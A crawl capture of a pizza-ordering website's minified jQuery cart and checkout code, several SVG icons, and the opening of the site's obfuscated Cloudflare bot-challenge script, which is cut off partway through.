.plus",function(){return"1"===$(".catering_order_boolean:checked").val()?($("div.show_catering_items").show(),$("select#catering_order_group_number").children("option[value='1-5']").prop("selected",!0)):$("div.show_catering_items").hide(),$("input.input_salad").each(function(){var t,e;switch(t=$(this).attr("id"),e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})}),$(document).on("click","button.add_additional_to_order",function(t){var e;return t.preventDefault(),e=$("form#add_additional_to_order").serializeArray(),$.post("/orders/add_additional_to_order",e,function(){window.location.href=$("button.add_additional_to_order").hasClass("catering-btn")?"/orders/complete_meal":"/orders/complete_meal"}),!1}),$(document).on("click","a.edit_additional_items",function(t){return t.preventDefault(),$("#select_products").show(),$("#order_item_form").hide(),$("#order_table").removeClass("visible"),$("#select_additional").addClass("active"),$(".tab-content").show(),$(".order_actions_bottom").hide(),$('#product_tabs a[href="#select_additional"]').tab("show"),$.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})}),$(document).on("click","button.cancel_add_product_to_order",function(t){return t.preventDefault(),$(".tab-pane.active").removeClass("active"),$("#select_products").show(),$(".homepage-headings").show(),$("#order_item_form").hide(),$(".order_actions_bottom").hide(),$("#select_additional").removeClass("active"),$("#all-categories").show(),$("html, body").animate({scrollTop:0},500)}),$(document).on("click","button.cancel_add_additional_to_order",function(t){return t.preventDefault(),window.location.href="/orders"}),$(document).on("click","#modalLinkOrderSummary",function(t){return t.preventDefault(),$(".tab-pane.active").removeClass("active"),$(".tab-content, #all-categories").hide(),$("#order_table").addClass("visible"),$(".top-bar h1 span").text("Order Summary"),$(".order_actions_bottom").hide(),$(".left-container-dsk .order_actions_bottom").show(),$(".summary-container .order_actions_bottom").show(),$(".homepage-headings").hide(),$("#checkout_cart_link").addClass("visible"),$(".orders-index").addClass("extra-p"),$("html, body").animate({scrollTop:0},500),$("#modalAddProduct").on("hidden",function(){})}),$(document).on("click","#order_for_delivery",function(t){return $("#total_price_calc").attr("data-total-price")>9.99?void 0:(t.preventDefault(),alert("A minumum order of $9.99 applies to Deliveries."))}),$(document).on("change","#create_an_account",function(){return $(this).is(":checked")?$("#create_account_password").show():$("#create_account_password").hide()}),$(document).on("change","form#order_time_and_date select",function(t){return t.preventDefault(),$.post("/orders/get_delivery_times",{order_time:{year:$("#order_time_date_1i").val(),month:$("#order_time_date_2i").val(),day:$("#order_time_date_3i").val(),time:$("#order_time_time_5i").val()}}),!1}),$(document).on("click","#order_with_chosen_time",function(t){return t.preventDefault(),$.post("/orders/check_delivery_times_and_goto_summary",{order_time:{year:$("#order_time_date_1i").val(),month:$("#order_time_date_2i").val(),day:$("#order_time_date_3i").val(),time:$("#order_time_time_5i").val()}}),!1}),$(document).on("click","div.sub-category",function(t){var e;return t.preventDefault(),e=$(this).attr("data-subcategory"),$("div.pizza_preset").each(function(){return $(this).hide(),$(this).attr("data-subcategories").indexOf(e)>=0?$(this).fadeIn():void 0}),768>$(window).width()?$.scrollTo("#pizza_list",0,{}):void 0}),$(document).on("click","button.add_product_to_order",function(t){var e,i,n;return t.preventDefault(),n=$("#summery-table").data("show_popup"),i=$("#summery-table").data("popup_message"),$(".additional_popup_message").remove(),n?($("#order-summary-table .order_actions_bottom").before("<div class='additional_popup_message alert alert-danger'>"+i+"</div>"),!1):(e=$("form#add_product").serializeArray(),$.post("/order_items/add_or_update",e,function(){window.location.href="/orders/complete_meal"}),!1)}),$(document).ready(function(){var t;return $('.alert.alert-success:contains("Your new order has been created, please review and continue.")').length>0&&($(".tab-content, #all-categories").hide(),$(".tab-pane.active").removeClass("active"),$("#order_item_form").hide(),$("#order_table").addClass("visible"),$(".homepage-headings").hide(),$(".left-container-dsk .order_actions_bottom").show(),$("html, body").animate({scrollTop:0},500)),t=$.url(),t.param("set_catering_order")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("side_order")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("calzone_preset_id")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),t.param("pizza_preset_id")&&($.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})),$("form").validationEngine({promptPosition:"bottomLeft"}),$("#submit_pickup_order_for_processing, #submit_pickup_order_for_processing1").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_pickup_order_for_processing_phone").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_delivery_order_for_processing, #submit_delivery_order_for_processing1").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#submit_delivery_order_for_processing_phone").click(function(t){return t.preventDefault(),$("form#payment_method option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#checkout_cart_link a").click(function(t){return t.preventDefault(),$(".tab-content, #all-categories").hide(),$(".tab-pane.active").removeClass("active"),$("#order_item_form").hide(),$("#order_table").addClass("visible"),$(".order_actions_bottom").hide(),$(".summary-container .order_actions_bottom").show(),$(".homepage-headings").hide(),$(".left-container-dsk .order_actions_bottom").show(),$("html, body").animate({scrollTop:0},500)}),$("#datetimepicker1").datetimepicker({pickSeconds:!1,startDate:new Date,pick12HourFormat:!0}),$("#modalLinkOrderMore").click(function(t){return t.preventDefault(),$("#modalAddProduct").on("hidden",function(){return $(".tab-content").hide(),$("#order_table").removeClass("visible"),$("#all-categories").show(),$(".homepage-headings").show(),$("#checkout_cart_link").addClass("visible"),$(".orders-index").addClass("extra-p"),$.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})})}),$("input.input_salad").each(function(){var t;return t=$(this).attr("id"),$("#"+t).on("input propertychange paste",function(){var e;switch(e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})})})})}.call(this),$(document).ready(function(){$(".remove-address-icon").on("click",function(){confirm("Are you sure!, you want to delete it ?")&&(address_id=$(this).attr("id"),address_id&&$.post("/customers/orders/"+address_id+"/remove_address",{id:address_id},function(t){"success"===t.status&&$("#"+address_id).parent().hide("1000")}))}),$(".pizza-select").on("swipeleft",function(){$(".product-image").css("left","100vw"),$(this).find(".product-image").css("left","0")}),$(".product-image .close-preview").on("click",function(){$(".product-image").css("left","100vw")}),$("#deliver_asap").on("click",function(){$.get("/orders/order_asap_check",function(t){t.display_popup?($("#asap_date").html(t.date),$("#asap_modal").modal("show")):window.location.href="/orders/summary"})}),$("#cancelOrder").on("click",function(){window.location.href="/orders"}),$("#doAsapOrder").on("click",function(){window.location.href="/orders/order_asap"})});var windowWidth=$(window).width(),eventTrigger="click";if(768>windowWidth)var eventTrigger="click";$(document).on(eventTrigger,".show-next",function(){scrollElement=$(this).offset().top,$(this).hide(),$(".next-div").show(),$("html, body").animate({scrollTop:scrollElement},500)}),$(document).on(eventTrigger,".show-details",function(t){t.preventDefault(),scrollElement=$(this).siblings(".item_title").first().offset().top,$(this).removeClass("show-details").addClass("hide-details"),$(this).siblings(".item-details").show(),$("html, body").animate({scrollTop:scrollElement},800)}),$(document).on(eventTrigger,".hide-details",function(t){t.preventDefault(),scrollElement=$(this).siblings(".item_title").first().offset().top,$(this).removeClass("hide-details").addClass("show-details"),$(this).siblings(".item-details").hide(),$("html, body").animate({scrollTop:scrollElement},800)}),$(document).on(eventTrigger,"a.back_to_categories",function(t){t.preventDefault(),$("#all-categories, #select_products").show(),$(".tab-content").hide(),$(".homepage-headings").show(),$("#order_table").removeClass("visible")}),$(document).on(eventTrigger,".right-cell .minus",function(){steps=$(this).attr("data-steps"),quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=5===parseInt(steps)?5:1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".right-cell .plus",function(){steps=$(this).attr("data-steps"),quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=5===parseInt(steps)?5:1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on("change",".right-cell .utensil_quantity",function(){additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".details-upsize-button",function(){var t=$(this).attr("data_order_item_id"),e=$(this).attr("data_order_id"),i=$(this).attr("data_upsize");e&&t&&i&&$.post("/order_items/"+t+"/change_pizza_size_details",{order_id:e,size:i},function(t){$("#details_cart").html(t)})}),$(document).on("change",".category_pizza_sizes input.category_size_upgrade_btn",function(){var t=$(this).val(),e=$(this).attr("data-pizza-id");$('a[data_id="'+e+'"]').attr("data_size",t)}),$(document).on("change",".category_pizza_sizes input.catering_pizza_size_upgrade_btn",function(){var t=$(this).attr("data-pizza-id"),e=$(this).attr("data-pizza-price"),i=$(this).attr("data-pizza-size"),n=$(this).attr("data-pizza-formated-price");$(".title_"+t).html(i),$(".price_"+t).html(n),$("#catering_pizza_price_upgrade_"+t).val(e),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".add_to_cart_customize",function(){var t=$(this).attr("data_id"),e=$(this).attr("data_size"),i=$(this).attr("data_slug"),n=$("#item_qty_"+t).val();$("#pizza_preset_id_"+t).val(),i&&(window.location="/orders/pizza/"+i+"?quantity="+n+"&pizza_size="+e)}),$(document).on(eventTrigger,".add_to_cart_point_details",function(){var t=$(this).attr("data_id"),e=$(this).attr("data_size"),i=$(this).attr("data_slug"),n=$("#item_qty_"+t).val();$("#pizza_preset_id_"+t).val(),i&&(window.location="/orders/complete_meal?slug="+i+"&quantity="+n+"&pizza_size="+e)}),$(document).on(eventTrigger,".order-additional-quantity .plus_pizza",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=$(this).parent().attr("data_order_additional"),n=$(this).parent().attr("data_order_id"),s=$("#"+e+"_"+t).val(),o=$("#"+e+"_qty_"+t).val();o=parseInt(o)+1,e&&i&&n&&s&&o&&$.post("/orders/"+n+"/update_order_additional_quantity_details",{quantity:o,order_additional_id:s,order_additional:i},function(t){$("#details_cart").html(t)})}),$(document).on("change",".order-additional-quantity .utensil_quantity",function(){$(this).attr("data_order_additional_index");var t=$(this).attr("data_key"),e=$(this).attr("data_order_additional"),i=$(this).attr("data_order_id"),n=$(this).attr("data_order_additional_id"),s=$(this).val();t&&e&&i&&n&&s&&$.post("/orders/"+i+"/update_order_additional_quantity_details",{quantity:s,order_additional_id:n,order_additional:e},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".order-additional-quantity .minus_pizza",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=$(this).parent().attr("data_order_additional"),n=$(this).parent().attr("data_order_id"),s=$("#"+e+"_"+t).val(),o=$("#"+e+"_qty_"+t).val();e&&i&&n&&s&&o&&parseInt(o)>1&&(o=parseInt(o)-1,$.post("/orders/"+n+"/update_order_additional_quantity_details",{quantity:o,order_additional_id:s,order_additional:i},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".order-additional-quantity .order_additional_qty",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=parseInt($(this).val()),n=parseInt($(this).data("previousvalue"));if(!(i>0))return $("#"+e+"_qty_"+t).val(n),alert("Please provide a valid quantity"),!1;var s=$(this).parent().attr("data_order_additional"),o=$(this).parent().attr("data_order_id"),r=$("#"+e+"_"+t).val(),a=i;e&&s&&o&&r&&a&&parseInt(a)>1&&$.post("/orders/"+o+"/update_order_additional_quantity_details",{quantity:a,order_additional_id:r,order_additional:s},function(t){$("#details_cart").html(t)})}),$(".google-autocomplete").keydown(function(t){return 13==t.keyCode?(t.preventDefault(),!1):void 0}),$(document).on(eventTrigger,".deal-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val(),n=$("#quantity_"+t).val();n=parseInt(n)+1,e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".deal-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val(),n=$("#quantity_"+t).val();parseInt(n)>1&&(n=parseInt(n)-1,e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".deal-cart-quantity .deal_order_qty",function(){newVal=parseInt($(this).val()),oldVal=parseInt($(this).data("previousvalue"));var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val();if(!(newVal>0))return $("#quantity_"+t).val(oldVal),alert("Please provide a valid quantity"),!1;var n=newVal;parseInt(n)>0&&e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".details-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#order_item_id_"+t).val(),i=$("#order_item_qty_"+t).val();i=parseInt(i)+1,e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".details-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#order_item_id_"+t).val(),i=$("#order_item_qty_"+t).val();parseInt(i)>1&&(i=parseInt(i)-1,e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".details-cart-quantity .order_item_qty",function(){newVal=parseInt($(this).val()),oldVal=parseInt($(this).data("previousvalue"));var t=$(this).parent().parent().attr("data_id");if(!(newVal>0))return $("#order_item_qty_"+t).val(oldVal),alert("Please provide a valid quantity"),!1;var e=$("#order_item_id_"+t).val(),i=newVal;parseInt(i)>0&&e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".categories-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#item_qty_"+t).val();e=parseInt(e)+1,$("#item_qty_"+t).val(e)}),$(document).on(eventTrigger,".categories-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#item_qty_"+t).val();parseInt(e)>1&&(e=parseInt(e)-1,$("#item_qty_"+t).val(e))}),$(document).on(eventTrigger,".product-quantity .plus_pizza",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();e=parseInt(e)+1,t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)})}),$(document).on(eventTrigger,".product-quantity .minus_pizza",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();parseInt(e)>1&&(e=parseInt(e)-1,t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)}))}),$(document).on("focusout","#order_item_qty",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();parseInt(e)>=1&&t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)})}),$(document).on("keyup",".additional_items_form_combo",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on(eventTrigger,".product_additional_group .order-item-row .right-cell-combo .minus",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on(eventTrigger,".product_additional_group .order-item-row  .right-cell-combo .plus",function(){quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on("keyup",".deal_additional_items_form_combo",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),$(document).on(eventTrigger,".deal_product_additional_group .order-item-row .right-cell-combo .minus",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),$(document).on(eventTrigger,".deal_product_additional_group .order-item-row  .right-cell-combo .plus",function(){quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),function(){}.call(this),function(){}.call(this),$(document).ready(function(){var t=$("#push_notification_notification_type_id").val();
console.log("Default notification_type",t),setNotificationTypeFormFields(t);var e=$("#push_notification_is_schedule").is(":checked");e?$(".control-group.datetime.optional").show():$(".control-group.datetime.optional").hide()}),$(document.body).on("change","#push_notification_notification_type_id",function(){var t=$(this).val();console.log("Change notification_type",t),setNotificationTypeFormFields(t)}),$(document.body).on("change","#push_notification_is_schedule",function(){var t=$(this).is(":checked");t?$(".control-group.datetime.optional").show():$(".control-group.datetime.optional").hide(),console.log("Change is_schedule",t)});

--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/arrowLeft.svg
body_size: -573
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M27.5 5C27.5 2.51472 25.4853 0.5 23 0.5H5C2.51472 0.5 0.5 2.51472 0.5 5V23C0.5 25.4853 2.51472 27.5 5 27.5H23C25.4853 27.5 27.5 25.4853 27.5 23V5Z" stroke="#009949"/>
<path d="M16.8 6.5332L9.33331 13.9999L16.8 21.4666" stroke="#009949" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://stage.pizzaiolo.ca/assets/new_design/pizzaRightSide.svg
body_size: 762
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="-0.5" y="0.5" width="59" height="59" rx="9.5" transform="matrix(-1 0 0 1 59 0)" fill="white" stroke="#CDD3DF"/>
<path d="M12.019 29.8179C12.019 39.759 20.0779 47.8179 30.019 47.8179C39.9602 47.8179 48.019 39.759 48.019 29.8179C48.019 19.8767 39.9602 11.8179 30.019 11.8179C20.0779 11.8179 12.019 19.8767 12.019 29.8179Z" fill="#FAFBFC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.019 12.8179C39.4079 12.8179 47.019 20.429 47.019 29.8179C47.019 39.2067 39.4079 46.8179 30.019 46.8179C20.6302 46.8179 13.019 39.2067 13.019 29.8179C13.019 20.429 20.6302 12.8179 30.019 12.8179ZM49.019 29.8179C49.019 19.3245 40.5125 10.8179 30.019 10.8179C19.5256 10.8179 11.019 19.3245 11.019 29.8179C11.019 40.3113 19.5256 48.8179 30.019 48.8179C40.5125 48.8179 49.019 40.3113 49.019 29.8179Z" fill="#D7DFE9"/>
<path d="M30.019 47.8179C39.9602 47.8179 48.019 39.759 48.019 29.8179C48.019 19.8767 39.9602 11.8179 30.019 11.8179V47.8179Z" fill="#EBEFF4"/>
<path d="M37.219 24.4184C37.219 26.0753 38.5621 27.4184 40.219 27.4184C41.8758 27.4184 43.219 26.0753 43.219 24.4184C43.219 22.7616 41.8758 21.4184 40.219 21.4184C38.5621 21.4184 37.219 22.7616 37.219 24.4184Z" fill="#2F3A45"/>
<path d="M37.219 36.4184C37.219 38.0753 38.5621 39.4184 40.219 39.4184C41.8758 39.4184 43.219 38.0753 43.219 36.4184C43.219 34.7616 41.8758 33.4184 40.219 33.4184C38.5621 33.4184 37.219 34.7616 37.219 36.4184Z" fill="#2F3A45"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.019 48.792V51.5H29.019V8.54541H31.019V10.8437C41.0476 11.3637 49.019 19.6599 49.019 29.8179C49.019 39.9758 41.0476 48.272 31.019 48.792ZM31.019 46.7889V45.392C32.4868 45.1965 33.6191 43.9397 33.6191 42.4184C33.6191 40.8972 32.4868 39.6404 31.019 39.4449V33.392C32.4868 33.1965 33.6191 31.9397 33.6191 30.4184C33.6191 28.8972 32.4868 27.6404 31.019 27.4449V21.392C32.4868 21.1965 33.6191 19.9397 33.6191 18.4184C33.6191 16.8972 32.4868 15.6404 31.019 15.4449V12.8468C39.9424 13.3644 47.019 20.7647 47.019 29.8179C47.019 38.871 39.9424 46.2713 31.019 46.7889Z" fill="#2F3A45"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://stage.pizzaiolo.ca/assets/new_design/pizzaWholeActive.svg
body_size: 656
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="60" height="60" rx="10" fill="#009949"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.5 48.0195C40.4516 48.0195 48.519 39.9521 48.519 30.0005C48.519 20.0488 40.4516 11.9814 30.5 11.9814C20.5484 11.9814 12.481 20.0488 12.481 30.0005C12.481 39.9521 20.5484 48.0195 30.5 48.0195ZM29.8994 21.5913C31.558 21.5913 32.9026 20.2467 32.9026 18.5881C32.9026 16.9295 31.558 15.585 29.8994 15.585C28.2408 15.585 26.8962 16.9295 26.8962 18.5881C26.8962 20.2467 28.2408 21.5913 29.8994 21.5913ZM23.2925 24.595C23.2925 26.2536 21.9479 27.5981 20.2893 27.5981C18.6307 27.5981 17.2861 26.2536 17.2861 24.595C17.2861 22.9364 18.6307 21.5918 20.2893 21.5918C21.9479 21.5918 23.2925 22.9364 23.2925 24.595ZM20.2893 39.6108C21.9479 39.6108 23.2925 38.2663 23.2925 36.6077C23.2925 34.9491 21.9479 33.6045 20.2893 33.6045C18.6307 33.6045 17.2861 34.9491 17.2861 36.6077C17.2861 38.2663 18.6307 39.6108 20.2893 39.6108ZM32.9026 42.6135C32.9026 44.2721 31.558 45.6167 29.8994 45.6167C28.2408 45.6167 26.8962 44.2721 26.8962 42.6135C26.8962 40.9549 28.2408 39.6104 29.8994 39.6104C31.558 39.6104 32.9026 40.9549 32.9026 42.6135ZM29.8994 33.604C31.558 33.604 32.9026 32.2594 32.9026 30.6008C32.9026 28.9422 31.558 27.5977 29.8994 27.5977C28.2408 27.5977 26.8962 28.9422 26.8962 30.6008C26.8962 32.2594 28.2408 33.604 29.8994 33.604ZM37.7078 24.595C37.7078 26.2536 39.0523 27.5981 40.7109 27.5981C42.3695 27.5981 43.7141 26.2536 43.7141 24.595C43.7141 22.9364 42.3695 21.5918 40.7109 21.5918C39.0523 21.5918 37.7078 22.9364 37.7078 24.595ZM40.7109 39.6108C39.0523 39.6108 37.7078 38.2663 37.7078 36.6077C37.7078 34.9491 39.0523 33.6045 40.7109 33.6045C42.3695 33.6045 43.7141 34.9491 43.7141 36.6077C43.7141 38.2663 42.3695 39.6108 40.7109 39.6108Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://stage.pizzaiolo.ca/assets/new_design/brand.svg
body_size: 11184
content:
<svg width="180" height="180" viewBox="0 0 180 180" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="180" height="180" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00555556)"/>
</pattern>
<image id="image0" width="180" height="180" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://pizzaiolo.ca/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4506
content:
window._cf_chl_opt={uYln4:'g'};~function(e4,A,N,m,o,d,i,W){e4=Z,function(j,I,eK,e3,O,g){for(eK={j:416,I:406,O:341,g:316,J:364,Y:378,n:401,F:409,D:404,k:381,y:348,b:309},e3=Z,O=j();!![];)try{if(g=parseInt(e3(eK.j))/1*(parseInt(e3(eK.I))/2)+-parseInt(e3(eK.O))/3+-parseInt(e3(eK.g))/4+parseInt(e3(eK.J))/5*(-parseInt(e3(eK.Y))/6)+-parseInt(e3(eK.n))/7*(-parseInt(e3(eK.F))/8)+parseInt(e3(eK.D))/9*(parseInt(e3(eK.k))/10)+-parseInt(e3(eK.y))/11*(-parseInt(e3(eK.b))/12),g===I)break;else O.push(O.shift())}catch(J){O.push(O.shift())}}(e,664205),A=this||self,N=A[e4(398)],m={},m[e4(318)]='o',m[e4(329)]='s',m[e4(426)]='u',m[e4(343)]='z',m[e4(424)]='n',m[e4(338)]='I',m[e4(387)]='b',o=m,A[e4(417)]=function(j,I,O,g,ew,eX,eW,e9,Y,F,D,y,B,S){if(ew={j:423,I:342,O:383,g:423,J:342,Y:418,n:379,F:349,D:418,k:349,y:360,b:369,B:314,S:386,c:427},eX={j:390,I:314,O:344},eW={j:345,I:359,O:396,g:403},e9=e4,I===null||I===void 0)return g;for(Y=L(I),j[e9(ew.j)][e9(ew.I)]&&(Y=Y[e9(ew.O)](j[e9(ew.g)][e9(ew.J)](I))),Y=j[e9(ew.Y)][e9(ew.n)]&&j[e9(ew.F)]?j[e9(ew.D)][e9(ew.n)](new j[(e9(ew.k))](Y)):function(s,ee,U){for(ee=e9,s[ee(eX.j)](),U=0;U<s[ee(eX.I)];s[U+1]===s[U]?s[ee(eX.O)](U+1,1):U+=1);return s}(Y),F='nAsAaAb'.split('A'),F=F[e9(ew.y)][e9(ew.b)](F),D=0;D<Y[e9(ew.B)];y=Y[D],B=G(j,I,y),F(B)?(S=B==='s'&&!j[e9(ew.S)](I[y]),e9(ew.c)===O+y?J(O+y,B):S||J(O+y,I[y])):J(O+y,B),D++);return g;function J(s,U,e8){e8=Z,Object[e8(eW.j)][e8(eW.I)][e8(eW.O)](g,U)||(g[U]=[]),g[U][e8(eW.g)](s)}},d=e4(322)[e4(410)](';'),i=d[e4(360)][e4(369)](d),A[e4(325)]=function(j,I,eg,eZ,O,g,J,Y){for(eg={j:429,I:314,O:400,g:403,J:422},eZ=e4,O=Object[eZ(eg.j)](I),g=0;g<O[eZ(eg.I)];g++)if(J=O[g],J==='f'&&(J='N'),j[J]){for(Y=0;Y<I[O[g]][eZ(eg.I)];-1===j[J][eZ(eg.O)](I[O[g]][Y])&&(i(I[O[g]][Y])||j[J][eZ(eg.g)]('o.'+I[O[g]][Y])),Y++);}else j[J]=I[O[g]][eZ(eg.J)](function(n){return'o.'+n})},W=function(el,eP,ex,es,ec,eH,I,O,g){return el={j:380,I:392},eP={j:399,I:399,O:403,g:399,J:357,Y:399,n:370,F:403},ex={j:314},es={j:314,I:370,O:345,g:359,J:396,Y:345,n:345,F:330,D:403,k:330,y:403,b:403,B:403,S:399,c:399,f:396,s:330,U:403,x:330,P:403,l:399,E:403,R:403,a:357},ec={j:368,I:370},eH=e4,I=String[eH(el.j)],O={'h':function(J){return J==null?'':O.g(J,6,function(Y,er){return er=Z,er(ec.j)[er(ec.I)](Y)})},'g':function(J,Y,F,et,D,y,B,S,s,U,x,P,E,R,Q,e0,e1,e2){if(et=eH,J==null)return'';for(y={},B={},S='',s=2,U=3,x=2,P=[],E=0,R=0,Q=0;Q<J[et(es.j)];Q+=1)if(e0=J[et(es.I)](Q),Object[et(es.O)][et(es.g)][et(es.J)](y,e0)||(y[e0]=U++,B[e0]=!0),e1=S+e0,Object[et(es.Y)][et(es.g)][et(es.J)](y,e1))S=e1;else{if(Object[et(es.n)][et(es.g)][et(es.J)](B,S)){if(256>S[et(es.F)](0)){for(D=0;D<x;E<<=1,Y-1==R?(R=0,P[et(es.D)](F(E)),E=0):R++,D++);for(e2=S[et(es.k)](0),D=0;8>D;E=e2&1.9|E<<1,Y-1==R?(R=0,P[et(es.y)](F(E)),E=0):R++,e2>>=1,D++);}else{for(e2=1,D=0;D<x;E=E<<1|e2,Y-1==R?(R=0,P[et(es.b)](F(E)),E=0):R++,e2=0,D++);for(e2=S[et(es.k)](0),D=0;16>D;E=1&e2|E<<1.25,R==Y-1?(R=0,P[et(es.B)](F(E)),E=0):R++,e2>>=1,D++);}s--,s==0&&(s=Math[et(es.S)](2,x),x++),delete 